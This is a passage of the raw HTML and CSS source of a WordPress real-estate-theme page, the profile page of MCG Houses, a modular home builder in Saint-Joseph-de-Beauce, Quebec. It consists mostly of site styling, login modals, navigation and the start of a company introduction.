    rgba(0, 0, 0, 0.2);
}
/*langue*/
.wpml-ls-current-language{
	opacity:.3;
}
.header-section-3 .navi > ul > li#menu-item-wpml-ls-60-fr > a:hover{
	opacity:1 !important;
box-shadow:none !important;
}
#menu-item-wpml-ls-60-fr{
		background-image:url("/wp-content/uploads/2020/01/ic-lang-fr-light-3.png");
	background-repeat:no-repeat;
	background-position:center;
	background-size:22px;
transform: translatex(-15px);
}
#menu-item-wpml-ls-60-en{
		background-image:url("/wp-content/uploads/2020/01/ic-lang-en-light-3.png");
	background-repeat:no-repeat;
	background-position:center;
		background-size:22px;
}
img.wpml-ls-flag{
	opacity:0;
}
/**/
#agent_bottom h4.title-inner{
	display:none;
}
.sep:after{
	position:relatif;
	float:right;
	content:"";
	height:40px;
	width:60px;
	background:#f8f8f8;
	
	margin-right:-50px;
	margin-top:-40px
}
.sep:before{
	position:absolute;
	float:left;
	content:"";
	height:40px;
	width:60px;
	background:#f8f8f8;
	margin-left:-50px;
}
.logo.logo-desktop img{
	height:170px;
	width:auto;
}
a .bt-back-team{
	text-align:center;
	text-transform:uppercase;
	display:block;
	margin-top:10px !important;
	padding:10px;
	background:#000;
	color:#fff;
	max-width:200px !important;
}
.bt-back-team:hover{
	background:#ec5910;
	color:#fff;
}
ul.profile-contact{
	margin-bottom:-5px
}
.profile-description p{
	margin-bottom:16px;
}
body.houzez_agent-template-default.postid-156 #section-body .container div:nth-child(4){
	display:visible;
}
body.houzez_agent-template-default #section-body .container div:nth-child(4){
	display:none;
}
.alert.alert-info{
	padding-left:50px;
}
.list-three-col li:nth-child(1):before{
	  content: "\f002";
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-id-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
		position:absolute;
		margin-left:-20px;
}
.list-three-col li:nth-child(2):before{
	  content: "\f002";
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-div-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
		position:absolute;
		margin-left:-20px;
}
.list-three-col li:nth-child(3):before{
	  content: "\f002";
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-bain-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	position:absolute;
		margin-left:-20px;
}
.list-three-col li:nth-child(4):before{
	  content: "\f002";
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-maison-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	position:absolute;
		margin-left:-20px;
}
.list-three-col li:nth-child(5):before{
	  content: "\f002";
	position:absolute;
	display:inline-block;
	transform:scale(1.2);
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-etiquette-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-left:-20px;
}
i.fa.fa-search.fa-left{
color:#fff !important;
}
i.fa.fa-search.fa-left::before {
    content: "\f002";
	display:block;
	width:12px !important;
	height:14px !important;
    color: rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/icone-loupe-w-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
}
.over:hover{
	color:#000;
}
/*beauty-design-hidden-section*/
div.detail-gallery.detail-block.houzez-gallery-prop-v2.clearfix{
	margin:0 !important;
	padding:0;
	background:#efefef;
}
div#address.detail-address.detail-block, div.detail-features-right{
	display:none !important;
}
#Calque_1-2 .cls-1{
			fill:#ffffff !important;
	stroke:none !important;
}
.elementor-element-3a6336e .cls-1, #Calque_1-2 .cls-1{
		fill:#ffffff !important;
	stroke:none !important;
}

.page-id-14777 #Calque_1-2 .cls-1, .page-id-16525  #Calque_1-2 .cls-1 {
	fill:inherit!important;
}	
.cls-1{
	fill:#ec5910 !important;
}
circle.cls-2{
			fill:#ec5910 !important;
}
.elementor-toggle-icon-closed #Calque_1-2 line.cls-1{
				fill: #ec5910 !important;
}
/*icone-spect*/
button[title="Beds"] .filter-option.pull-left:before,button[title="Chambres"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-div-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
button[title="Baths"] .filter-option.pull-left:before, button[title="Salles de bains"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-bain-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
button[title="All Types"] .filter-option.pull-left:before, button[title="Types"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-maison-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
button[title="All Labels"] .filter-option.pull-left/*, .btn-group.bootstrap-select.open ul.dropdown-menu.inner li:nth-child(1) span.text*/{
	color:rgba(0,0,0,0);
}
/*.btn-group.bootstrap-select.open ul.dropdown-menu.inner li:nth-child(1) span.text:after{
	display:block;
	color:#333;
	content:"Styles";
	margin-top:-20px;
	margin-left:1px
}*/
button[title="All Labels"] .filter-option.pull-left:after{
	display:block;
	color:#959595;
	content:"Styles";
	margin-top:-20px;
	margin-left:20px
}
button[title="All Labels"] .filter-option.pull-left:before,button[title="Styles"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-style-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
button[title="All Status"] .filter-option.pull-left:before, button[title="Statut"] .filter-option.pull-left:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-etiquette-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
.form-control input[type=text]::input-placeholder::before {
	content:"" !important;
	display:block !important;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-etiquette-2x-gris.png")!important;
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:8px;
}
.fa.fa-user{
	color:rgba(0,0,0,0);
	background-image:url("/wp-content/uploads/2020/01/ic-user-w-2x-gris.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
}
.h-beds:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-div-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:5px;
}
.h-baths:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-bain-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:5px;
}
.h-area:before{
	content:"";
	display:inline-block;
	height:15px;
	width:15px;
	background-image:url("/wp-content/uploads/2020/01/ic-dimension-2x.png");
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center;
	margin-right:5px;
}
/**/
.pagination-main a{
	background:#222 !important;
}
.pagination-main .active a{
	background:#ec5910 !important;
	border-color:#ec5910;
}
.pagination-main a:hover{
	background:#ec5910 !important;
		border-color:#ec5910 !important;
}
.page-title-left h2{
	font-size:30px;
	line-height:38px;
}
li#menu-item-15117{
	width:100% !important;
	float:left !important;
	display:block;
}
.shadow-section{
	box-shadow: 0px -1px 20px rgba(0, 0, 0,0.2), 0px 1px 20px rgba(0, 0, 0,0.01)!important;
	z-index:10
}
/*Newsletter form*/
#newsletter-bureau form p.mailpoet_paragraph{
	width:24% !important;
	display:inline-block;
}
#newsletter-mobile form p.mailpoet_paragraph{
	width:85% !important;
	display:inline-block;
	margin-left:50%;
	transform:translatex(-50%);
}
#newsletter-mobile input.mailpoet_text{
	width:100% !important;
	padding:15px;
	border:2px solid #fff;
	background:transparent;
	color:#fff;
}
#newsletter-mobile .mailpoet_submit{
	width:100% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}
input.mailpoet_text{
	width:95% !important;
	padding:15px;
	border:2px solid #fff;
	background:transparent;
	color:#fff;
}
.mailpoet_submit{
	width:95% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}
.mailpoet_submit:hover{
	width:95% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}
/*50 parallel wall*/
table, td{
	border:1px solid #ddd !important;
	padding:6px;
	background:#fff;
}
table span, td{
	font-size:13px
}
.center-tab{
	text-align:center;
}
.right-tab{
		text-align:right;
}
.page-title.breadcrumb-top{
	padding-top:60px
}
/* .page-title.breadcrumb-top:after{
		content:"";
	width:100%;
	height:20px;
	background-image:url("/wp-content/uploads/2020/01/fleche-repeat-2.png")!important;
	background-repeat:repeat-x;
	background-size:13px;
	background-position:center;
		display:block;
	margin-top:10px;
} */
/*Typographie*/
.slider-caption .info-row.amenities p{
		font-size:20px !important;
	line-height:22px;
}
p.property-title{
	font-size:45px !important;
 font-style:lowercase !important; 
	overflow:visible !important;
	line-height:50px !important;
}
p.property-title:after{

	content:"";
	width:100%;
	height:1px;
	border-bottom:2px dotted #000;
		display:block;
	margin:10px 0px;
	margin-bottom:20px
	
}
.h7 p{
	font-size:25px;
	line-height:1.3em;
}
/*Contact form*/
.elementor-element-04b7393 .elementor-button, .elementor-element-647beac .elementor-button{
	border-radius:0 !important;
	background:#ec5910;
}
.elementor-element-04b7393 .elementor-button:hover, .elementor-element-647beac .elementor-button:hover{
	border-radius:0 !important;
	background:#1d393b;
}
#contact-member .elementor-button{
	border-radius:0 !important;
	background:#000;
}
#gform_submit_button_5:hover{
	background:#597f82;
}

#contact-member .elementor-button:hover{
	border-radius:0 !important;
	background:#1d393b;
}
#gform_5 .gfield_label, #gform_6 .gfield_label{
	color:#fff;
}
#gform_5 .medium, #gform_6 .medium{
	width:100% !important;
	border:0;
	background-color:#eeede3;
}
.gfield_required{
	color:#ec5910 !important;
}
/**/
.elementor-icon.elementor-animation-{
	background:none;
}
.lae-team-members-style1 .lae-team-member .lae-image-wrapper img {

    max-width: 100%;
    margin: 0 auto 30px;
    border-radius: 0;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;

}
.detail-tabs-vertical .active{
		background-color:#fff !important;
}
.detail-tabs-vertical li{
	background-color:#597f82 !important;
}
.detail-tabs-vertical li:hover{
	background-color: #1d393b !important;
	border-color:#fff !important;
}
.detail-tabs-vertical .fa{
	color:#ec5910;
}
/*Account-dropdown
.form-group.no-margin.areas-select, .form-group.no-margin.location-select{
	display:none !important;
}
.account-dropdown li:nth-child(2),.account-dropdown li:nth-child(3),.account-dropdown li:nth-child(6){
	display:none;
}
/**/
h3.widget-title{
	color:#1d393b !important;
	font-size:18px !important;
	background:transparent !important;
}
.media-body p.media-heading {
		color:#1d393b  !important;
	font-size:17px;
	padding-bottom:2px;
}
.media-body p{
	color:#597f82 !important;
	font-size:14px;
}
h1.article-title a{
	color:#1d393b !important;
}
h1.article-title a:hover{
	color:#597f82 !important;
}
.widget_search form button::before {

    font-family: "FontAwesome";
    content: '\f002';
    display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2020/01/icone-loupe-k-2x.png");
	background-size:20px;
	background-repeat:no-repeat;
	background-position:center;
		width:30px;
	height:30px;
}
li i.fa.fa-envelope-o::before{
	color:#ec5910;
}
li i.fa.fa-location-arrow::before{
		display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2025/03/maisonsmcg-icon-map.png");
	background-size:15px;
	background-repeat:no-repeat;
	background-position:center;
	background-size: contain;
	background
	width:15px;
	height:15px;
}

li i.fa.fa-phone::before{
	display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2025/03/maisonsmcg-icon-telephone.png");
	background-size:15px;
	background-repeat:no-repeat;
	background-position:left center;
	width:15px;
	height:15px;

}
.media-left i.fa.fa-map-marker::before{
	display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2025/03/maisonsmcg-icon-map.png");
	background-size: contain;
	background-repeat:no-repeat;
	background-position:center;
	width:30px;
	height:30px;
}
.media-left i.fa.fa-phone::before{
	display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2025/03/maisonsmcg-icon-telephone.png");
	background-size:cover;
	background-repeat:no-repeat;
	background-position:center;
	width:30px;
	height:30px;
}
span.user-image{
	display:block;
	background-color:#597f82 !important;
	background-image:url("/wp-content/uploads/2020/01/ic-user-w-2x.png");
	background-size:13px;
	background-repeat:no-repeat;
	background-position:center;
}
.img-circle{
	opacity:0;
}
.header-contact .contact-block .fa {
color: #ec5910 !important;
}
.elementor-button, .pagination a{
	background:#ec5910;
	color:#fff !important;
	padding:15px 30px;
	
}
.elementor-button:hover{
	background:#1d393b;
}
#fave-pagination-loadmore a{
	font-size:17px !important;
}
button, .btn, .label-default,.elementor-button,.pagination a{
	border-radius:0 !important;
}
.tabs a {
width: 170px;
color:#000;
background-color: #fff;
}
.tabs a.active{
    background-color: 
    #ec5910;
}
.tabs a:hover {
    background-color: 
    #1d393b;
	color:#fff;
}
h3 {
	color:#ec5910;
}
p{
	font-size:16px;
}
#section-body{
	/*background-color:rgba(229, 227, 208,.5);*/
}
.header-top-social .fa.fa-facebook-square{
	font-size:30px !important;
		color:#1d393b;
	transition: color .1s ease-in-out;
}
.fa.fa-facebook-square:hover{
	color:#ec5910;
}
.principale-menu-mcg{
font-size:15px;
text-transform:uppercase;
	font-style:bold !important;
}
.header-bottom{
	border-top:none !important;
}
.parallele{
	background:#ec5910 !important;
box-shadow:inset -6px 6px 0px #ec5910,inset 6px -6px 0px #ec5910 !important;
	border-right: none !important;
}
.parallele:hover a{
	color:#fff !important;
	opacity:1!important;
	background:#ec5910 !important;
	background-color:none !important;
box-shadow:inset -6px 6px 0px #1d393b,inset 6px -6px 0px #1d393b;
	border-right: none !important;
}
.header-section-3 .navi > ul > li > a:hover, .header-section-3 .navi > ul > li.active > a,.parallele  {

    color: #ec5910;

background-color:

    rgba(255,255,255,0);
box-shadow:inset -6px 6px 0px #1d393b,inset 6px -6px 0px #1d393b;
	border-right: none !important;
}
.footer-col p{
	font-size:14px;
}
.foot-social i.fa.fa-facebook-square{
	font-size:20px !important;
	color:#ec5910;
}
.foot-social i.fa.fa-facebook-square:hover{
	font-size:20px !important;
	color:#ec5910;
}
.footer.footer-v2{
	margin-bottom:0px;
	padding-top:70px;
	padding-bottom:40px
}
.footer-bottom{
	padding-top:20px;
	padding-bottom:15px
}
.footer-widget .widget-title{
	color:#597f82 !important
}
/*#header-section,#footer-section{
	display:none
}*/
.scrolltop-btn {
    right: 25px;
    bottom: 25px;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 24px !important;
    z-index: 999;
    transition: none;
    border-radius: 4px;

}
/*POPUP-EN*/
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17205{
		display:visible;
	}
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17210{
		display:none;
	}

/*POPUP-FR*/
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17072{
		display:visible;
	}
#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17117{
		display:none;
	}


@media screen and (max-width: 989px) {
/*POPUP-EN*/	
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17205{
		display:none !important;
	}
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17210{
		display:block;
	}	
/*POPUP-FR*/	
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17072{
		display:none !important;
	}
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17117{
		display:block;
	}	

.banner-caption h1{
		line-height:1.1em !important;
		padding-top:10px;
	}	
/*Formulaire*/

#gform_save_15_footer_link{
	display:inline-block;
	background:#597f82;
	color:#fff;
	padding:16px;
	margin-left:0px;
}	
.gf_left_third,.gf_right_third,.gf_middle_third,.gf_left_half, .gf_right_half,.medium.gfield_select {
	margin-right:0% !important;
	width:100% !important;
}	
input.medium, #field_13_5, #field_11_5{
	width:100% !important;
}
li#field_13_2, li#field_11_2{
	margin-left: 0% !important;
	margin-right: 0%;
}
li#field_13_1, li#field_13_2, li#field_13_4, li#field_11_1,li#field_11_2,li#field_11_4 {
	width:100%;
	display:inline-block;
}
/**/
	.advance-trigger{
		margin-top:-30px;
	}
	input.form-control{
	}	
	.col-sm-3.col-xs-6{
		width:100%;
	}
div.advanced-search-mobile.houzez-adv-price-range{
		box-shadow: 0px 1px 15px rgba(0,0,0,.3);
	background:rgba(89, 127, 130,0.8);
	}	
/*langue*/
.wpml-ls-current-language{
	opacity:.3;
}
.header-section-3 .navi > ul > li#menu-item-wpml-ls-60-fr > a:hover{
	opacity:1 !important;
box-shadow:none !important;
}
#menu-item-wpml-ls-60-fr{
		background-image:url("/wp-content/uploads/2020/01/ic-lang-fr-light-3.png");
	background-repeat:no-repeat;
	background-position:center;
	background-size:22px;
transform: translatex(0px);
}
#menu-item-wpml-ls-60-en{
		background-image:url("/wp-content/uploads/2020/01/ic-lang-en-light-3.png");
	background-repeat:no-repeat;
	background-position:center;
		background-size:22px;
}
img.wpml-ls-flag{
	opacity:0;
}
/**/	
.parallele	.principale-menu-mcg{
		color:#fff !important;
	}
col-sm-offset-3 {
margin-left: 0;
}
.col-sm-6 {
width: 100;
float:none;
}		
.container {
    width: 90% !important;
}
	.footer-col p{
		line-height:5rem;

		padding:0;
	}	
	.banner-caption h1{
		font-size:40px !important;
	}	
	.advanced-search-mobile input.form-control{
		margin:10px 0;
		
	}
	.advanced-search-mobile{
		box-shadow:0px 600px 0px inset rgba(89, 127, 130,1);
		padding: 15px 0px;
	}	
/*Newsletter form*/
p.mailpoet_paragraph{
	width:100% !important;
	display:block !important;
}
input.mailpoet_text{
	width:100% !important;
	padding:15px;
	border:2px solid #fff;
	background:transparent;
	color:#fff;
}
.mailpoet_submit{
	width:100% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}
.mailpoet_submit:hover{
	width:100% !important;
	padding:15px;
	border:2px solid #ec5910;
	background:#ec5910;
	color:#fff;
}	
	.alignnone {
    margin: 0px 0px 0px 0px !important;
    margin-left: 50% !important;
    transform: translateX(-50%)!important;

}
#footer-section .widget-title, .list-unstyled, #footer-section .read{
		text-align:center
	}
.header-section-3 {
 z-index: 11;
 display: none !important;
}
	.footer-col p{
		margin-bottom:-30px
	}
.read a.customize-unpreviewable{
	display:block;
		margin-bottom:-20px;
	padding:10px;
	background:#ec5910;
	max-width:1340px;
	margin-left: 50%;
	transform:translatex(-50%);
	}	
	.read a.customize-unpreviewable:hover{
		opacity:1;
		color:#fff;
		background:#597f82;
	}
	.fa.fa-gear{
		color:#000;
		opacity:.5;
	}
	/*.fa.fa-search{

    font-family: "FontAwesome";
    content: '\f002';
    display:inline-block;
	color:rgba(0,0,0,0) !important;
	background-image:url("/wp-content/uploads/2020/01/icone-loupe-k-2x.png");
	background-size:16px;
	background-repeat:no-repeat;
	background-position:center;
		width:16px;
	height:16px;
		opacity:.5;
}*/
	.textwidget p{
		text-align:center;
	}
.fa.fa-gear:hover, .fa.fa-search:hover {
		opacity:1;	
	}
/*Typographie*/
.h7 p{
	font-size:20px;
	line-height:1.3em;
}	
	.textwidget img{
		margin-left:130px !important;
		padding:0 !important
	}
	.col-xs-12{
		float:none;
	}
	.default-page .container{
		width:100% !important;
		margin:0;
		padding:0;
	}
}
@media screen and (max-width: 410px){
		/*POPUP-EN*/
		#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17210{
		display:block;
			
	}
	/*POPUP-FR*/
	#sgpb-popup-dialog-main-div-wrapper .sgpb-content-17117{
		display:block;
	}	
	
	
	#field_15_10.sep-form img{
	margin-right:5px;
}
	.gfield_label.stroke{
		padding-top:18px;
	}
	.sep-form{
		font-size:13.5px !important;
	line-height:1.7em;
	padding:18px;
	background:#eeede3;
	border:2px solid #ec5910;
}
	.page-title.breadcrumb-top{
		padding-top:30px;
	}
	.alert.alert-info{
	padding-left:40px;
}
	.container {
    width: 100% !important;
}
	#writ-review-block{
		padding:15px;
	}
	div.caption .label.label-primary{
		padding:10px 20px !important;
	}
	.article-detail{
		padding:5px;
	}
}	






.header-section-3 .header-bottom ul#main-nav > li:hover span {
	color: #ec5910 !important;
}


footer h3.widget-title, .footer-widget .widget-title {
	color: #9FA0A1 !important;
	font-weight: bold;
}






body {
	font-family: "DM Sans", sans-serif;
}		</style>
		
	<script type="text/javascript" src="https://www.jobillico.com/widget/getWidget"></script>
</head>


<body data-rsssl=1 data-cmplz=1 class="houzez_agent-template-default single single-houzez_agent postid-17423 transparent- elementor-default elementor-kit-17159">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="houzez_login active">Login</li>
                    <li class="houzez_register">Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username or Email" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>

            
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="4182304e78" /><input type="hidden" name="_wp_http_referer" value="/agent/mcg-houses/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this website.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="bfccca9ad8" /><input type="hidden" name="_wp_http_referer" value="/agent/mcg-houses/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<header id="header-section" class="header-section-3 houzez-header-main houzez-user-logout">

    <div class="header-top">
        <div class="header-top-inner">
            
            <div class="logo logo-desktop">
                

	<a href="https://maisons-mcg.ca/">
					<img src="https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg.png" alt="logo">
			</a>
            </div>

                
            
<div class="header-contact">

            <div class="contact-block pull-right">
            <div class="media">
                                    <div class="media-left">
                        <i class="fa fa-clock-o"></i>                    </div>
                                <div class="media-body">
                    <p class="media-heading">6 h 45 to 16 h 45</p>
                    <p>Monday to Thursday</p>
                </div>
            </div>
        </div>
    
        <div class="contact-block pull-right">
        <div class="media">
                            <div class="media-left">
                    <i class="fa fa-map-marker"></i>                </div>
                        <div class="media-body">
                <p class="media-heading">Head office</p>
                <p>255 Rue du Parc, Saint-Joseph-de-Beauce, QC, G0S 2V0</p>
            </div>
        </div>
    </div>
    
            <div class="contact-block pull-right">
            <div class="media">
                                    <div class="media-left">
                        <i class="fa fa-phone"></i>                    </div>
                                <div class="media-body">
                    <p class="media-heading">418 397-5274</p>
                    <p>info@maisons-mcg.ca</p>
                </div>
            </div>
        </div>
    
</div>

        
        
                
            <div class="header-top-social">
	<ul>
				<li> <a target="_blank" class="btn-facebook" href="https://www.facebook.com/maisonsmcghouses/"><i class="fa fa-facebook-square"></i></a> </li>
		
		
		
		
		
							
			<a target="_blank" class="btn-linkedin" href="https://www.linkedin.com/company/maisons-mcg-inc"><i class="fa fa-linkedin-square"></i></a>
	</ul>
</div>
        
                </div>
    </div>
    <div class="header-bottom" data-sticky="1">
        <div class="container">
            <div class="header-nav">
                <nav class="navi main-nav">
                    <ul id="main-nav" class=""><li id="menu-item-14628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14628"><a href="#"><span class="principale-menu-mcg">Company</span></a>
<ul class="sub-menu">
	<li id="menu-item-14925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14925"><a href="https://maisons-mcg.ca/company/about-mcg-houses/">About us</a></li>
	<li id="menu-item-18719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18719"><a href="https://maisons-mcg.ca/carriere/">Career</a></li>
	<li id="menu-item-14927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927"><a href="https://maisons-mcg.ca/company/key-benefits/">Our benefits</a></li>
	<li id="menu-item-14924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14924"><a href="https://maisons-mcg.ca/company/50th-parallel-wall/">Great north cut</a></li>
</ul>
</li>
<li id="menu-item-15142" class="parallele menu-item menu-item-type-post_type menu-item-object-page menu-item-15142"><a href="https://maisons-mcg.ca/models/"><span class="principale-menu-mcg">Residential</span></a></li>
<li id="menu-item-18821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18821"><a href="https://maisons-mcg.ca/realizations/"><span class="principale-menu-mcg">Realizations</span></a></li>
<li id="menu-item-14922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14922"><a href="https://maisons-mcg.ca/contact/"><span class="principale-menu-mcg">Contact</span></a></li>
<li id="menu-item-wpml-ls-60-fr" class="menu-item wpml-ls-slot-60 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-60-fr"><a href="https://maisons-mcg.ca/fr/agent/maisons-mcg/"></a></li>
</ul>                </nav>
                <!--start mobile nav-->
                                <!--end mobile nav-->
            </div>
                    </div>
    </div>
</header>


<div class="header-mobile houzez-header-mobile "  data-sticky="0">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://maisons-mcg.ca/">
           <img src="https://maisons-mcg.ca/wp-content/uploads/2025/03/logo_maison-mcg.png" alt="Mobile logo">
    </a>		</div>
			</div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	

<!--start compare panel-->
<div id="compare-controller" class="compare-panel">
    <div class="compare-panel-header">
        <h4 class="title"> Compare Listings <span class="panel-btn-close pull-right"><i class="fa fa-times"></i></span></h4>
    </div>
    
        <div id="compare-properties-basket">
                </div>
</div>
<!--end compare panel-->

<div class="page-title breadcrumb-top">
    <div class="row">
        <div class="col-sm-12">
            <ol class="breadcrumb"><li><a href="https://maisons-mcg.ca/"><span>Home</span></a></li><li class="active">MCG Houses</li></ol>            <div class="page-title-left">
                <h1 class="title-head">
                MCG Houses                </h1>
            </div>
            
            
        </div>
    </div>
</div>

<div class="row">
    <div class="col-sm-12">
                    <div class="profile-detail-block">
                <div class="row">
                    <div class="col-sm-4 col-xs-12">
                        <div class="profile-image">
                            <img fetchpriority="high" width="331" height="331" src="https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png" class="attachment-houzez-image350_350 size-houzez-image350_350 wp-post-image" alt="logo Maisons MCG" decoding="async" srcset="https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x.png 331w, https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x-300x300.png 300w, https://maisons-mcg.ca/wp-content/uploads/2020/01/logo-maisons-mcg-2x-150x150.png 150w" sizes="(max-width: 331px) 100vw, 331px" />
                            
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-8 col-xs-12">
                        <div class="profile-description">
                            <p class="agent-title">MCG Houses</p>
                            <p class="position">
                                at MCG Houses                            </p>

                            <p><strong>Behind the success of any business and customer satisfaction, there are people.</strong></p>
<p><strong>MCG Houses</strong> is a professional team with several years in the field of modular construction. You have access to high-level expertise and it is this expertise that will support you in your choice.</p>
